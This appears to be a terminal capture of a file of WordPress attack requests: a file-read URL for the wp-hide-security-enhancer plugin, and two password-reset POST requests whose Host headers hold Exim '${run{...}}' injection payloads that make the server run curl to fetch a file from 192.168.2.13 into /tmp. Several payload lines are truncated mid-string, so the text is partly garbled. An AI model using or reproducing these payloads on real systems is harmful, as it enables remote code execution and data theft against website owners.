 root@simpleedu:/home/Hack# cat wordpress_read.txt
/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=s
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}u
}{1}{$spool_directory}}curl${substr{10}{1}{$tod_log}}-o${substr{0}{1}{$spool_d
e${substr{10}{1}{$tod_log}}192.168.2.13${substr{0}{1}{$spool_directory}}rce.tx
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 43
Home
Content-Type: application/x-www-form-urlencoded
user_login=galigigi&wp-submit=Get+New+Password
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: a(a -be ${run{${substr{0}{1}{$exim_path}}usr${substr{0}{1}{$exim_path}}b
{$tod_log}}-o${substr{0}{1}{$exim_path}}tmp${substr{0}{1}{$exim_path}}r${subst
xim_path}}r}} p)
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 46
Content-Type: application/x-www-form-urlencoded
user_login=galigigi&wp-submit=Get+New+Password
root@simpleedu:/home/Hack#